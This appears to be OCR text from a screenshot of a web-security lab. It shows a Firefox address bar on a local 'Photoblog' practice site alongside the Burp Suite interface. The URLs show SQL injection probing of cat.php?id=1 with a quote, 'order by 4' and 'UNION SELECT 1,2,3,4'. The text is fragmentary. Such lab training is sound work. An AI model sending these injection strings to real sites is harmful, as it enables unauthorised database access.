 Firefox
My awesome Photoblog
+
192.168.43.130/cat.php?id=1'
Google
Most V
Bookmarks
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1
My awesome Photoblog
Switch to tab
19192.168.43.130/cat.php?id=1'
19192.168.43.130/cat.php?id=1'
My awesome Photoblog
192.168.43.130/cat.php?id=1'
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1, 2,3,4
My awesome Photoblog
192.168.43.130/cat.php?id=1 order by 4/*
M
on | 2010 | All pictures | Admin
pic
Ruby
Hacker
picture: cthulhu
No Copyright
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Forward Drop Intercept is off Action Comment this item ?
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches